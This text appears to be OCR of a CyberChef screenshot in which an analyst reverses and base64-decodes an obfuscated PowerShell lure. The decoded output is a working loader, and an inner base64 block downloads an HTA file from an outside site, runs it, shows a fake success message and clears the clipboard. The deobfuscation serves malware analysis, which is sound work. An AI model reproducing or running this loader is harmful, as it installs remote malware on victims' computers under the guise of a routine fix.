 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
K0gCNsDdphXZK0gCNsjIgICIlVHbhZVLgQmch9mYwlGbD1CdlNlCNoQD7kSKpQjNlNXYiRCKn5WayR3U0YTZzFmQt9mcGpjOdRnclZnbvNkLtVGdzl3Ubh
yZulmc0NFdldkL4YEVVpjOddmbpR2bj5WRuQHelRlLtVGdzl3UbhCellmCNoQD7IySwc2QONHRkpXOHFGdJhVWshnMZtEM39EcRpmTnd3QNd2dplEdWdEZ
6x2MVlWQDxUaVJjWoJESJxGaHR2ZRdVW2h3ValnQTpleGdlWzJESJN3aIJ2cW5mW65EWapmTXRmeCNkWsJFWaNnQYJmdOdUS1lzVhBjRtNGbCNjYnV1RhV
lSDt0M5cUYUBnaPRGazI2QWJjWo50MjxWMrxkex02Y2p1aMpHZzI2a1cVYYVzUixmUzMWNOFzVLBzdPBXS5NGdKNjYHVTejNTOHpVdsJjV1BzVaBjTYVGV
KN0SsFzVZ9EeXlFcS52YoJkRhBDbyY1aGJjYNBnaPRGbIJWaxclW65EWRVHNyIGcSNTWshXbaxmSsxEdWdEZ6x2MVJGcRR0Swc3TaZFSKdWTzMGbOJjY5J
EWMBjSYlFMO52QONHVXFjUDlEb4dVYtJFWkZXMDlEaShUY1NXbjhmUywkdkhEZ1IlbixGZIRWNS5mYsRGSkZXTYpFdWdUYwkzQkVnVHRWd5ITW0F0MkZHM
yIma1MkT610VhRTOHRmc1cVYzlTeMZTTINGMShUYntWbjFTMDlEMOhlWxYEWalnSXp1MxMlWylTbkVHbtNkTzpnSoJFShV3bwM2Y4FTWwhXbZFjQIh1YO5
2Ys5EWkNGes9kakNUS5E0UXFjUpNkTvFFR6VzRa9mTYR2caJDTnN2Vh1WNyImaChVYiASPgQjNlNXYiRiCNoQDz5GZoNXdsZ2LgcWam52bjBXa
936
1
Raw Bytes
LF
Output
ipconfig /flushdns
$base64 =
"aXBjb25maWcgL2ZsdXNoZG5zDQoNCiR1WSA9ICdjOlxcdXNlcnNcXHB1YmxpY1xcc0ouaHRhJzsNCmludm9rZS13ZWJyZXF1ZXN0IC11cmkgaHR0cHM6L
y9saW5rdG94aWMzNC5jb20vd3AtY29udGVudC90aGVtZXMvdHdlbnR5dHdlbnR5dHdvL2RhcmsuaHRhIC1vdXRmaWxlICR1WTsNCnN0YXJ0LXByb2Nlc3M
gJHVZOw0KDQpbU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHldOjpMb2FkV2l0aFBhcnRpYWxOYW1lKCJTeXN0ZW0uV2luZG93cy5Gb3JtcyIpOw0KW1N5c
3RlbS5XaW5kb3dzLkZvcm1zLk1lc3NhZ2VCb3hdOjpTaG93KCJUaGUgb3BlcmF0aW9uIGNvbXBsZXRlZCBzdWNjZXNzZnVsbHksIHBsZWFzZSByZWxvYWQ
gdGhlIHBhZ2UiLCAiU3lzdGVtIiwgMCwgNjQpOw0KY2xlYXItaG9zdDsNCg0K";
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($base64)));
Set-Clipboard -Value " ";
exit;